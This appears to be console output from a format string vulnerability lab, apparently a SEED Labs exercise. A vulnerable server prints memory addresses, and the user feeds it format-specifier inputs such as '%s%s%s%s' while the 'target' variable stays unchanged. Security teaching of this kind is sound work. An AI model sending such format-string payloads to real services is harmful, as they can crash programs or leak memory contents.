 root@VM:/home/seed# ./server
The address of the input array: 0xbfffedd0
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbfffed28
%s%s
The value of the 'target' variable (after): 0x11223344
The ebp value inside myprintf() is: 0xbfffed28
%s%s%s%s
The value of the 'target' variable (after): 0x11223344
The ebp value inside myprintf() is: 0xbfffed28
hello
The value of the 'target' variable (after): 0x11223344
The ebp value inside myprintf() is: 0xbfffed28
%s%s%s%s%s%s%s%s hello
The value of the 'target' variable (after): 0x11223344